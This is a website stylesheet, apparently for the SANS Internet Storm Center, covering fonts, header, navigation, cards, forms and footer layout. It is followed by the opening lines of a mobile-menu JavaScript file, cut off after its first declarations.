    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 300;
    src: url('/webfonts/FiraSans-LightItalic.ttf');
}
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 400;
    src: url('/webfonts/FiraSans-Regular.ttf');
}
@font-face {
    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 400;
    src: url('/webfonts/FiraSans-Italic.ttf');
}
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 500;
    src: url('/webfonts/FiraSans-Medium.ttf');
}
@font-face {
    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 500;
    src: url('/webfonts/FiraSans-MediumItalic.ttf');
}
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 600;
    src: url('/webfonts/FiraSans-Semibold.ttf');
}
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 700;
    src: url('/webfonts/FiraSans-Bold.ttf');
}
@font-face {
    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 700;
    src: url('/webfonts/FiraSans-BoldItalic.ttf');
}
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 800;
    src: url('/webfonts/FiraSans-ExtraBold.ttf');
}
@font-face {
    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 800;
    src: url('/webfonts/FiraSans-ExtraBoldItalic.ttf');
}
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 900;
    src: url('/webfonts/FiraSans-Black.ttf');
}
@font-face {
    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 900;
    src: url('/webfonts/FiraSans-BlackItalic.ttf');
}



/*
********************************************
    New Styles
********************************************
*/
html, body, address, blockquote, div,
form, fieldset, caption,
h1, h2, h3, h4, h5, h6,
hr, ul, li, ol, ul,
table, tr, td, th, p, img, dl, dd {
    margin: 0 0 0 0;
    padding: 0;
    font-family: 'Open Sans', sans-serif;
}
.error {
   color: red;
   text-align: center;
   font-size: 16pt;
   margin-top: 10%;
}

.paperauthor {
    margin: 20px;
}

.paperpublished {
    margin: 20px;
}

.papertags ul {
   display: flex;
   margin: 20px;
   padding: 10px;
   clear: both;
}


.papertags li {
   display: flex;
   margin: 10px;
   padding: 2px;
   text-decoration: none;
   float: left;
   border: 1px solid black;
}

h1, h2 {
    font-family: 'Open Sans', serif;
    font-weight: 700;
}
a {
    font-style: normal;
    text-decoration: underline;
}
h1 {
    color: #495057;
    font-style: normal;
    font-weight: 700;
    font-size: 36px;
    line-height: 49px;
    /*padding: 8px;*/
    /*height: 63px;*/
    /*line-height: 32px;*/
    /*font-size: 16pt;*/
    /*color: #933;*/
    box-shadow: none;
    border-bottom: none;
}

select {
    background: #FFFFFF;
    /* Grey/Light */
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 8px 16px;
    gap: 10px;
    text-transform: capitalize;
    cursor: pointer;
    color: #0c0c0c;
    text-shadow: 0 0 black;

}

body {
    color: #495058;
    background: #F8F9FC;
}
body.active {
    overflow: hidden;
}

#container {
    border: none;
    box-shadow: none;
    width: 100%;
    padding-bottom: 24px;
}

.isc-container {
    box-shadow: none;
    border: none;
    background: #F8F9FC;
}
.card-container {
    margin: 15px 0px
}
.card-header {
    padding: 10px 0px 45px 0px;
}

.airesults {
    font-family: "Fira Sans";
    font-size: 16pt;
}

.aireferences {
    font-family: "Fira Sans";
    font-size: 14pt;
    margin-left: 40px;
    margin-top: 30px;

}

#isc-header {
    background: #FFF;
    height: 64px;
    box-shadow: inset 0 -1px 0 #CEDAEB;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 3;
}
#isc-header h1 {
    text-align: left;
    height: auto;
    padding: 16px 24px;
    box-shadow: none;
    border: none;
    display: flex;
    align-items: center;
}
#isc-header h1 a {
    height: 30px;
/*    width: 70px; */
    margin-right: 10px;
    display: flex;
}
#isc-header h1 a span {
    background: url([data-uri]) 0 0 no-repeat;
    background-size: cover;
    height: 30px;
    width: 60px;
}
#isc-header #headerSearch,
#isc-header #headerLogin,
#isc-header #smallHeaderLogin {
    margin: 0;
    padding: 0;
}
#isc-header #headerLogin {
    order: 3;
}
.isc-signin {
    position: absolute;
    top: 0;
    right: 20px;
    display: flex;
    align-items: center;
    height: 64px;
}
#isc-header #headerSearch {
    margin-right: 20px;
    order: 2;
}
#isc-header #headerLogin input[type="text"],
#isc-header #headerLogin input[type="email"],
#isc-header #headerLogin input[type="password"],
#isc-header #headerSearch input[type="text"] {
    border: 1px solid #cedaeb;
    height: 25px;
}
#isc-header #headerLogin input[type="submit"] {
    color: #fff;
    background-color: #6E1E0C;
    border: 1px solid #6E1E0C;
    padding: 6px 12px;
    box-shadow: none;
    font-weight: normal;
    line-height: 1.42857143;
    text-shadow: none;
}
#headerLogin a {
    color: #000;
    font-size: 16px;
}
#isc-header #smallHeaderLogin {
    order: 2;
}
#smallHeaderLogin a {
    color: #000;
}
#isc-header #smallHeaderLogin .btn {
    font-size: 16px;
}
#headerLogin .btn-primary,
#smallHeaderLogin .btn-primary {
    color: #fff;
    background-color: #6E1E0C;
    border-color: #6E1E0C;
    text-decoration: none;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 600;
}
#isc-header #pagetitle {
    font-family: 'Poppins', sans-serif;
    color: #6E819E;
    font-size: 18px;
    font-weight: 400;
    line-height: 28px;
}
#isc-header .extrabanner {
    position: relative;
    top: 0;
    left: 0;
    order: 1;
    margin-right: 20px;
    font-size: 13px;
}
#isc-header #headerUserArea {
    margin: 0;
    padding: 0;
    float: none;
    order: 2;
    display: flex;
    align-items: center;
    min-width: auto;
    height: 64px;
}
#headerUserArea ul {
    height: 100%;
}
#headerUserArea img {
    padding: 0;
    border: 1px solid #cedaeb;
    border-radius: 50%;
    margin: 0 10px 0 0;
    height: 32px;
    width: 32px;
    float: left;
}
#headerUserArea ul li a {
    float: none;
    margin: 0;
    font-size: 16px;
    text-decoration: none;
    color: #131313;
    padding: 16px 10px;
    display: flex;
    align-items: center;
}
#headerUserArea ul li ul li a {
    padding: 10px;
}
#headerUserArea ul li ul li a:hover {
    color: #6E1E0C;
}
#headerUserArea ul li ul {
    white-space: nowrap;
    top: 64px;
    right: 0;
    left: auto;
    border-radius: 0;
    box-shadow: 0 2px 3px 0 rgb(0 0 0 / 10%);
}
#headerUserArea span {
    float: none;
    position: relative;
    top: 0;
    right:0;
    padding-left: 20px;
}

/*
********************************************
    Navigation
********************************************
*/

#navigation {
    width: 230px;
    padding: 50px 0 20px 0;
    margin-right: -230px;
    position: fixed;
    left: auto;
    margin-top: 70px;
}

#navigation ul {
    margin-bottom: 40px;
}
#navigation ul li {
    position: relative;
    padding: 0;
}
#navigation ul li a {
    padding: 13px 6px 13px 42px;
    position: relative;
    font-size: 14px;
    line-height: 22px;
}
/*#navigation ul li a:hover {*/
/*    background-image: linear-gradient(to right, rgb(110, 30, 12, 0.2), #F8F9FC 50%) !important;*/
/*}*/
#navigation ul li a svg {
    color: #435165;
    padding-right: 10px;
    vertical-align: middle;
}
#navigation ul li.active {
    margin: 0;
    padding: 0;
    border: none;
    box-shadow: none;
    background: #F8F9FC;
}
#navigation ul li.active a {
    background-image: linear-gradient(to right, rgb(110, 30, 12, 0.2), #F8F9FC 50%) !important;
    text-decoration: none;
    text-transform: none;
    display: flex;
}
#navigation ul li ul,
#navigation ul li.active ul {
    position: absolute;
    left: 230px;
    white-space: nowrap;
    background: #F8F9FC;
    top: 0;
    box-shadow: 5px 8px 6px -2px rgb(0 0 0 / 30%);
    display: none;
}
#navigation ul li:hover {
    padding: 0;
}
#navigation ul li:hover ul {
    display: block;
}
#navigation ul li a,
#navigation ul li ul li a,
#navigation ul li.active ul li a {
    font-family: 'Clear Sans', sans-serif;
    font-size: 16px;
    line-height: 22px;
    text-decoration: none;
    text-transform: none;
    color: #131313;
    font-weight: 400;
    display: flex;
    align-items: center;
}
#navigation ul li ul li a {
    padding: 13px 30px 13px 30px;
}
#navigation ul li.active ul li,
#navigation ul li:hover ul li {
    padding: 0;
}
#navigation ul li ul li a, #navigation ul li.active ul li a {
    background-image: none !important;
}
.questions-sidebar {
    padding: 5px 10px;
    border: 1px solid #ACB7C8;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    margin: 0 45px;
}
.questions-spacer {
    padding: 5px 10px;

}
.questions-sidebar a {
    font-size: 12px;
    font-family: 'Open Sans', sans-serif;
    text-decoration: none;
    color: #435165;
}
.add-job {
    padding: 5px 10px;
    border: 1px solid #ACB7C8;
    border-radius: 4px;
    font-size: 12px;
    font-family: 'Open Sans', sans-serif;
    text-decoration: none;
    color: #131313;
    display: flex;
    align-items: center;
    position: absolute;
    right: 10px;
    top: 0;
}
.add-job .fa {
    margin-right: 8px;
}

#sidebar {display: none;}

.isc-view {
    float: right;
}
.isc-view a {
    color: #000;
    font-size: 14px;
    font-weight: 700;
    text-decoration: underline;
}
.isc-flex {
    display: flex;
    align-items: center;
}
.isc-flex span {
    font-size: 16px;
}
.isc-flex a {
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    color: #6E1E0C;
    font-weight: 600;
}
.isc-play-btn {
    background: #FFF;
    border-radius: 50%;
    height: 23px;
    width: 23px;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 12px;
}

.isc-play-btn .play {
    height: 24px !important;
    width: 24px !important;
}

.isc-play-btn .fa {
    color: #FFF;
    font-size: 7px;
}

.oneliner {
    border-radius: 0;
    border: none;
    box-shadow: none;
    background: maroon;
    color: white;
    font-size: 18px;
    padding: 16px 16px;
    line-height: 30px;
}

.oneliner a {
    color: white;
    text-decoration: underline;
    
    font-size: 18px;
    margin-left: 5px;
}

.isc-alerts {
    display: flex;
    justify-content: flex-end;
    margin: 10px 0 20px 0;
    gap: 10px;
    flex-wrap: wrap;
    padding-top: 64px;
}
.isc-alerts div {
    background: #fff;
    color: #000;
    padding: 12px 16px;
    font-size: 12px;
    font-weight: 700;
    font-family: 'Open Sans', sans-serif;
    line-height: 16px;
    display: flex;
    align-items: center;
}
.isc-alerts div svg {
    margin-right: 10px;
    color: #435165;
}
.isc-alerts div a {
    margin-left: 5px;
    text-decoration: none;
    color: #495058;
}

.top-link {
    padding: 16px 0;
}
.top-link a {
    padding: 0 0 0 0;
    background: none;
    font-size: 14px;
    line-height: 25px;
    color: #6E1E0C;
    display: inline;
}
/*
********************************************
    Main Container
********************************************
*/

#content .wrapper {
    color: #495057;
    margin: 0 30px 0 230px;
    background: #F8F9FC;
    box-shadow: none;
    padding: 0;
    min-height: 1000px;
}
#content .wrapper h1 {
    color: #495057;
    font-style: normal;
    font-weight: 700;
    font-size: 36px;
    line-height: 49px;
    margin-bottom: 16px;
    height: auto;
}

#content .wrapper h1,
#content .wrapper h2,
#content .wrapper h3 {
    font-family: 'Open Sans', sans-serif;
}
#content .wrapper h2,
#content .wrapper h2 a {
    color: #131313;
    font-size: 18px;
    line-height: 23px;
    font-weight: 700;
}
#content .wrapper h2 a:hover {
    text-decoration: underline;
}
#content .wrapper h3 {
    color: #131313;
    font-size: 18px;
    margin-bottom: 10px;
}
#content .main-content {
    margin: 0 0 0 30px;
}
#content ul {
    font-size: 16px;
    line-height: 25px;
    list-style-position: outside;
}

.main-content .view-all {
    font-size: 16px;
    line-height: 19px;
    color: #000;
    text-decoration: underline;
}

/*
********************************************
    Footer
********************************************
*/

#footer {
    width: 100%;
    height: auto;
    color: #FFF;
    box-shadow: none;
    margin: 0;
    background-color: #6E1E0C;
    text-align: left;
    font-size: 14px;
}
#footer a {
    color: #FFF;
    text-decoration: none;
}
#footer a:hover {
    color: #CCC;
}
#footLinks {
    height: auto;
    padding: 0;
}
#footLinks li {
    margin: 0 10px 0 0;
}
#footLinks,
#socialIconsFoot {
    float: none;
}
#socialIconsFoot {
    margin: 0;
}
#socialIconsFoot li a {
    width: 20px;
    height: 20px;
    margin: 5px 10px;
}
#socialIconsFoot li a span {
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
}
#socialIconsFoot li a span.youtube {
    background: url([data-uri]) no-repeat;
}
#socialIconsFoot li a span.twitter {
    background: url([data-uri]) no-repeat;
}
#socialIconsFoot li a span.linkedin {
    background: url([data-uri]) no-repeat;
}
#socialIconsFoot li a span.rss {
    background: url("data:image/svg+xml,%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32.001 32.001' style='enable-background:new 0 0 32.001 32.001%3B' xml:space='preserve'%3E%3Cg%3E%3Cg id='rss'%3E%3Cg%3E%3Ccircle style='fill:%23FFFFFF%3B' cx='4.002' cy='28' r='4.001'/%3E%3Cg%3E%3Cpath style='fill:%23FFFFFF%3B' d='M6.023 20.004c3.309 0 6 2.691 6 6.004h4.002C16.025 20.492 11.537 16 6.023 16V20.004z'/%3E%3C/g%3E%3Cg%3E%3Cpath style='fill:%23FFFFFF%3B' d='M5.996 12c7.719 0 14.002 6.285 14.002 14.008H24C24 16.078 15.924 8 5.996 8V12z'/%3E%3C/g%3E%3Cg%3E%3Cpath style='fill:%23FFFFFF%3B' d='M5.996 4C18.129 4 28 13.871 28 26.008h4C32 11.664 20.337 0 5.996 0V4z'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3C/svg%3E") no-repeat;
    background-size: 16px;
}
.footer-container {
    display: flex;
    justify-content: space-between;
    margin: 0 30px;
    align-items: center;
}
.footer-links {
    display: flex;
    align-items: flex-start;
    flex-direction: column;
}
.footer-links span {
    padding-right: 20px;
}

.isc-select {
    width: 100%;
    display: flex;
}

/**/
.isc-card-main {
    background: white;
    padding: 32px 40px;
    margin: 16px 0;
}
.isc-card-main pre {
    overflow: scroll;
}
.isc-card-main h1 {
    color: #131313;
}
.isc-card-main .card-body h1 {
    margin-bottom: 24px !important;
}
#content .wrapper .isc-card-main h2,
.isc-card-main .card-body h2 {
    font-size: 24px !important;
    margin-bottom: 16px;
}
.isc-card-main .card-body h2,
.isc-card-main .card-body h3 {
    margin-bottom: 16px !important;
    line-height: 25px;
}
.isc-card-main p {
    font-size: 18px;
    margin-bottom: 16px;
}
.isc-card-main a {
    font-size: 18px;
    margin-bottom: 16px;    
    text-decoration: underline;
    color: #6E1E0C;
}
.isc-card-main .card-body {
    font-size: 16px;
    line-height: 25px;
    color: #141823;
    font-family: 'Open Sans', sans-serif;
}
.isc-card-main .card-body p {
    margin-bottom: 16px;
}
#content .isc-card-main .align-left {
    width: 100%;
}
#content .isc-card-main .align-left ul {
    font-size: 14px;
    margin-bottom: 32px;
}

.isc-card {
    background: white;
    padding: 10px;
    margin: 16px 16px 0 0;
    box-shadow: 0 4px 4px rgba(0, 68, 168, 0.1);
}
.isc-card .card-body {
    margin: 10px;
    height: calc(100% - 10px);
    display: flex;
    flex-direction: column;
}
.isc-card .card-body a {
    color: #6E1E0C;
    font-weight: 400;
    padding: 5px;
}
a.card-link.play-pause {
    font-size: 16px;
}
.isc-card .card-title {
    padding: 10px 0px;
    margin: 5px 0px;
}

.isc-card .card-body .card-comments p {
    line-height: 16px;
    font-size: 14px;
    color: #1C1716;
    font-family: 'Open Sans', sans-serif;
    font-style: normal;
    text-decoration: none;
    margin-bottom: 0px !important;
}
.isc-card .card-text,
.isc-card p {
    color: #1C1716;
    font-weight: 400;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 20px;
}
.isc-card .card-body .card-text img {
    width: calc(100%) !important;
}

.isc-card .card-content {
    max-height: 250px;
    overflow: hidden;
    line-break: after-white-space;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.isc-card .card-content p {
    margin: 10px 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.isc-card .card-content a {
    font-weight: 700;
    color: #6E1E0C;
    text-decoration: underline;    
}
.isc-card .job-card-text {
    font-size: 14px;
    line-height: 21px;
    color: #71717A;
    font-family: 'Open Sans', sans-serif;
}
.isc-card .card-comments {
    border-radius: 15px;
    border: 1px solid #ACB7C8;
    padding: 8px 16px;
    display: inline-flex;
    margin-top: 8px;
    width: max-content;
    line-height: 16px !important;
    font-size: 14px !important;
    color: #131313 !important;
    font-family: 'Open Sans', sans-serif;
}
.isc-card .card-footer {
    border-top: 1px solid #E5E5E5;
    margin-top: auto;
    padding: 15px 0 5px 0;
    font-size: 12px;
    line-height: 20px;
    display: flex;
}
.isc-card .card-footer .arrow {
    height: 15px;
    width: 9px;
    border-radius: 50%;
    float: left;
    display: block;
    background: #6E1E0C;
    margin: 10px 10px 0px -10px;
    padding: 9px 13px;

}
.isc-card .card-footer .img-thumbnail {
    height: 50px !important;
    width: 50px;
    float: left;
    display: block;
    margin: 0;
    border-radius: 50%;
    object-fit: cover;
}



.isc-card .card-author {
    border-top: 1px solid #E5E5E5;
    margin-top: 20px;
    padding: 20px 0 0 0;
    font-size: 12px;
    line-height: 20px;
    display: block;
    height: 50px;
}

.isc-card .card-comments a {
    line-height: 16px;
    font-size: 14px;
    color: #131313;
    font-family: 'Open Sans', sans-serif;
}


.card-small,
.card-smalls {
    white-space: nowrap;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-bottom: 40px;
}
.card-small .isc-card,
.card-smalls .isc-card {
    width: 334px;
    white-space: initial;
}
.card-small .isc-card:first-child {
    width: calc(100% - 20px);
}
.card-small .isc-card:first-child .card-content {
    max-height: 100%;
}
.card-small .isc-card:first-child .card-text {
    -webkit-line-clamp: unset;
    overflow: hidden;
    display: block;
}
.card-small .card-text {
    /* height: 60px; */
    overflow: hidden;
    max-height: 225px;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

.jobs-banner {
    padding: 0;
    display: flex;
    flex-direction: row;
}
.jobs-banner-listing {
    display: inline-flex;
    position: relative;
    width: 100%;
    padding: 0;
}
.jobs-banner-listing select {
    margin-right: 10px;
}
.job-post-details {
    margin-top: 20px;
}
.job-post-details .btn {
    font-size: 16px;
    font-family: 'Open Sans', sans-serif;
    line-height: 24px;
    color: #fff;
    padding: 8px 16px;
    background: #6E1E0C;
    margin-right: 10px;
}
.job-post-details .btn.secondary {
    background: #ACB7C8;
}
#content .wrapper .job-title {
    font-size: 24px;
    font-family: 'Open Sans', sans-serif;
    line-height: 36px;
    color: #131313;
    margin: 16px 0;
}

.indexRecentDiaries {
    gap: 16px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
}
.indexRecentDiaries .isc-card {
    padding: 15px;
    background: #FFFFFF;
    box-shadow: 0 4px 4px rgba(0, 68, 168, 0.1);
}
.indexRecentDiaries .isc-card a {
    font-size: 18px;
    color: #131313;
    font-family: 'Open Sans', sans-serif;
    text-decoration: none;
    font-weight: 700;
    margin-bottom: 16px;
    display: block;
}
.indexRecentDiaries .isc-card hr {
    display: block;
    border-bottom: 0.5px solid #E5E5E5;
    border-top: none;
    margin: 20px 0;
}
.indexRecentDiaries span {
    display: block;
}
.indexRecentDiaries .published {
    color: #6E1E0C;
    font-family: 'Open Sans', sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 16px;
}
.indexRecentDiaries .comments {
    border: 1px solid #ACB7C8;
    border-radius: 18.5px;
    width: max-content;
    padding: 8px 12px;
    font-size: 14px;
    font-weight: 700;
    color: #131313;
    font-family: 'Open Sans', sans-serif;
    line-height: 16px;
}
.author-footer {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-left: 18px;
}
.author,
.author-title {
    display: flex;
    align-items: center;
}
.author strong {
    font-size: 14px;
}
.author img {
    border-radius: 50%;
    margin-right: 15px;
}
.author span {
    font-family: 'Open Sans', sans-serif;
    font-size: 12px;
    font-weight: 700;
    line-height: 20px;
}
.author .img-thumbnail {
    border-radius: 50%;
    height: 50px;
    width: 50px;
    float: left;
}

.isc-menu {display: none;}
.bar {
    display: block;
    width: 25px;
    height: 3px;
    margin: 5px auto;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    background-color: #6E1E0C;
}
.isc-menu.active .bar:nth-child(2) {
    opacity: 0;
}
.isc-menu.active .bar:nth-child(1) {
    transform: translateY(8px) rotate(45deg);
}
.isc-menu.active .bar:nth-child(3) {
    transform: translateY(-8px) rotate(-45deg);
}

.extrabanner {
    position: relative;
    top: 0;
    left: 0;
    background: #FFF;
    color: #495058;
    width: auto;
    text-align: center;
    padding: 0;
}
.extrabanner a {
    color: #495058;
}
.extrabanner a:hover {
    color: #6E1E0C;
    text-decoration: underline;
}

input[type="submit"] {
    background: #6E1E0C;
    border-color: #6E1E0C;
    box-shadow: none;
    padding: 6px 12px;
    color: #FFF;
}
input[type="submit"]:disabled {
    background: #aaa;
}


input[type="text"],
input[type="email"] {
    height: 24px;
    border: 1px solid #ACB7C8;
    background: #F7F9FC;
}

/* input[type="submit"],
input[type="file"], */
select {
    appearance:none;
    -webkit-appearance:none;
    -moz-appearance:none;
    -ms-appearance:none;
    background-position: calc(100% - 12px) center !important;
    background: #FFF url("data:image/svg+xml;charset=UTF-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2212%22%20height%3D%2212%22%20viewBox%3D%220%200%2012%2012%22%3E%3Ctitle%3Edown-arrow%3C%2Ftitle%3E%3Cg%20fill%3D%22%23435165%22%3E%3Cpath%20d%3D%22M10.293%2C3.293%2C6%2C7.586%2C1.707%2C3.293A1%2C1%2C0%2C0%2C0%2C.293%2C4.707l5%2C5a1%2C1%2C0%2C0%2C0%2C1.414%2C0l5-5a1%2C1%2C0%2C1%2C0-1.414-1.414Z%22%20fill%3D%22%23000000%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fsvg%3E") no-repeat;
    padding: 12px 38px 12px 16px;
    font-family: 'Open Sans', sans-serif;
    font-size: 12px;
    line-height: 16px;
    font-weight: 700;
    color: #0c0c0c;
    text-shadow: none;
    border: 1px solid #ACB7C8;
    box-shadow: none;
    border-radius: 0;
}

/* input[type="submit"], */
/* input[type="file"] {
    background: #FFF;
} */

/* input[type="submit"]:hover, */
/* input[type="file"]:hover, */
select:hover {
    font-family: 'Open Sans', sans-serif;
    font-size: 12px;
    line-height: 16px;
    font-weight: 700;
    background: #FFF url("data:image/svg+xml;charset=UTF-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2212%22%20height%3D%2212%22%20viewBox%3D%220%200%2012%2012%22%3E%3Ctitle%3Edown-arrow%3C%2Ftitle%3E%3Cg%20fill%3D%22%23435165%22%3E%3Cpath%20d%3D%22M10.293%2C3.293%2C6%2C7.586%2C1.707%2C3.293A1%2C1%2C0%2C0%2C0%2C.293%2C4.707l5%2C5a1%2C1%2C0%2C0%2C0%2C1.414%2C0l5-5a1%2C1%2C0%2C1%2C0-1.414-1.414Z%22%20fill%3D%22%23000000%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fsvg%3E") no-repeat;
}

/* input[type="submit"]:hover, */
/* input[type="file"]:hover {
    background: #FFF;
} */

.diary {
    background: #FFF;
    padding: 40px 32px;
}
.diary .ico-comments {
    border: 1px solid #ACB7C8;
    border-radius: 15px;
    display: inline;
    padding: 4px 16px;
    font-size: 14px;
    background: #FFF;
    color: #131313;
}
.diaryheader {
    margin: 20px 0 15px 0;
    font-size: 14px;
}
.diaryheader a {
    color: #6E1E0C;
    font-size: 14px;
}
.diaryheader a:hover {
    text-decoration: underline;
}
.diarybody {
    padding: 16px;
    border: 1px solid #ACB7C8;
    box-shadow: none;
    margin: 24px 0;
    border-radius: 4px;
    background: #F7F9FC;
    color: #131313;
}
.diarybody a {
    font-size: 16px;
    color: #6E1E0C;
}
.diarybody a:hover {
    text-decoration: underline;
}

.diary .oneliner {
    color: #fff;
    background: #6E1E0C;
}
.diary .oneliner a {
    color: #fff;
    font-size: 14px;
}
.diary .oneliner a:hover {
    text-decoration: underline;
}
.diarybody p {
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 25px;
    font-weight: 400;
    light-height: 24px;
    margin-bottom: 1em;
}
.diarykeywords {
    margin-bottom: 5px;
}
.ss-share-link {
    background-color: #F7F9FC;
}

#footer img {
    height: auto;
    width: auto;
}

@media only screen and (min-width: 1400px) {
    #container {
        width: 1400px;
        margin: 0 auto;
    }
}
@media only screen and (min-width: 800px) and (max-width: 1024px) {
    .card-small .isc-card, .card-smalls .isc-card {
        width: calc(100% - 20px);
        margin-right: 0;
    }
    .card-small, .card-smalls {
        width: 100%;
    }
}
@media only screen and (min-width: 800px) {
    #footer {
        width: 100%;
    }
    #headerUserArea ul ul,
    .extrabanner,
    #smallHeaderLogin {
        display: block;
    }
}
@media only screen and (max-width: 799px) {
    #container, #footer {
        width: 100%;
    }
    #headerUserArea ul ul,
    .extrabanner,
    #headerUserArea img {
        display: block;
    }

    #content .wrapper h1,
    #content .wrapper h2,
    #content .wrapper h3 {
        display: inline-block;
    }

    .isc-card-main iframe {
        width: 100%;
    }

    .isc-menu {
        display: block;
        position: absolute;
        top: 65px;
        right: 10px;
        background: #F8F9FC;
        z-index: 2;
        padding: 10px;
    }
    .isc-alerts {
        position: relative;
        justify-content: flex-start;
        flex-flow: column-reverse;
    }
    .isc-alerts div {
        width: fit-content;
    }
    #isc-header #smallHeaderLogin .btn {
        font-size: 14px;
    }

    .card-small,
    .card-smalls {
        width: 100%;
    }

    .card-small .isc-card,
    .card-smalls .isc-card {
        width: calc(100% - 20px);
        margin-right: 0;
    }

    #navigation {
        visibility: hidden;
        width: 0;
    }
    #navigation.active {
        display: block;
        background: #F8F9FC;
        padding-top: 50px;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        visibility: visible;
        z-index: 1;
        overflow-y: scroll;
    }
    #navigation.active ul {
        padding-bottom: 180px;
    }
    #navigation ul li {
        width: 100%;
        display: block;
    }
    #navigation.active ul li.active {
        text-align: left;
    }
    #navigation.active ul li:hover ul {display: block}
    #navigation.active ul li ul {
        position: relative;
        left: 0;
        box-shadow: inset 3px 3px 6px -3px rgb(0 0 0 / 10%);
        margin: 0;
        background: #FFF;
        height: auto;
        padding: 5px 0;
    }
    #navigation.active ul li ul li a,
    #navigation.active ul li.active ul li a {
        background-image: none !important;
        padding: 12px 8px 12px 42px;
    }
    #navigation.active ul li ul li {
        padding: 0;
    }
    #navigation ul li a svg {
        display: none;
    }

    .questions-sidebar,
    #isc-header #headerSearch {
        display: none;
    }

    #content .wrapper {
        margin: 0 30px 0 30px;
    }
    #content .main-content {
        margin: 0;
    }

    #footer {
        height: auto;
    }
    #footLinks {
        display: none;
    }
    #footLinks li {
        margin: 0 15px 0 0;
    }
    .footer-container {
        flex-direction: column;
    }
    .footer-links {
        align-items: flex-start;
        flex-direction: column;
        gap: 4px;
        width: 100%;
    }
    .footer-social {
        width: 100%;
        margin-top: 10px;
    }
    #socialIconsFoot {
        display: flex;
        justify-content: space-between;
    }
    .form-card {
        width: auto !important;
        min-width: auto !important;
    }

}
@media only screen and (max-width: 480px) {
    #isc-header #pagetitle {
        display: none;
    }
    #isc-header h1 a {
        border: none;
        margin-right: 0;
    }
}
.form-card {
    display: block;
    height: auto;
    width: 20%;
    min-width: 400px;
    margin: 0 auto;
}

.form-title h1{
    font-size: 34px !important;
    margin: 5px 0px;
    width: 100%;
    display: inline-flex;
}
.form-content {
    color: #0D6EFF;
    display: block;
    font-weight: 300;
    font-size: 18px;
    line-height: 25px;
    margin-bottom: 20px;
}

.form-popup {
    display: flex;
    position: fixed;
    bottom: 0;
    right: 15px;
    border: 3px solid #f1f1f1;
    z-index: 9;
}

.form-container {
    display: block;
    background-color: white;
    padding: 10px 0px;
}
.form-container input[type="text"],
.form-container input[type="email"],
.form-container input[type=password] {
    display: block;
    width: 97%;
    margin: 10px 0px;
    padding: 10px;
    border: 2px solid #ACB7C8;
    border-radius: 5px;
}
.form-container button {
    background: #6E1E0C;
    width: 100%;
    margin: 20px 0px;
    padding: 10px 0px;
    color: white;

}

.form-container input[type="checkbox"] {
    float: left;
    margin: 5px 20px 0px 0px;
}

.form-container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #eee;
}

.card-body .card-header {
    border-bottom: 1px solid #E5E5E5;
    padding: 20px 0px;
}

#dashboardWrapper .half {
    float: left;
}

.img-thumbnail .arrow {
    background: #0D6EFF;
    border-radius: 50%;
    height: 50px;
    width: 50px;
    float: left;
    padding: 0px 15px 0px 15px
}

.diarytime {
    padding: 0px !important;
}

.postList .content div {
    width: auto;
    word-wrap: break-word;
}

.special {
    background: none;
    padding: 10px 0px;
}

input[type='email'],
input[type='password'],
textarea {
    font-size: 16px;
}


.classcity {
    width: 110px;
    text-align: center;
}

.classtitle {
    font-weight: 800;
    
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://isc.sans.edu/js/menu.js
body_size: -378
content:
const hamburger = document.querySelector(".isc-menu");
const navMenu = document.querySelector("#navigation");
const container = document.querySelector("body");
const enterKeyCode = 13;
const spaceKeyCode = 32;

function mobileMenu() {
